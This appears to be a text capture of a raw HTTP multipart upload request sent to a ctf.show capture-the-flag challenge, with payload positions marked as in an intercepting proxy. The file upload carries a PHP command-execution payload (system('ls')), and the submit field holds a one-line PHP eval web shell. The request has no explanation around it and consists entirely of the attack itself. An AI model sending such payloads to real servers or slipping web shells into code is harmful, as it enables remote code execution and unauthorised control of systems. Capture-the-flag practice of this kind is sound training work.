 1 POST / HTTP/1.1
2 Host: 04fcd79c-575a-4c0a-b61d-d77dbd0a1603.challenge.ctf.show
3 Content-Length: 283
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzYeYBiVGefyd5SI3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=flag
13 Connection: close
14
15 ------WebKitFormBoundaryzYeYBiVGefyd5SI3
16 Content-Disposition: form-data; name="file"; filename="§1.txt§"
17 Content-Type: text/plain
18
19 §123§<?php system('ls');?>
20 ------WebKitFormBoundaryzYeYBiVGefyd5SI3
21 Content-Disposition: form-data; name="submit"
22
23 <?php @eval($_POST['a']);?>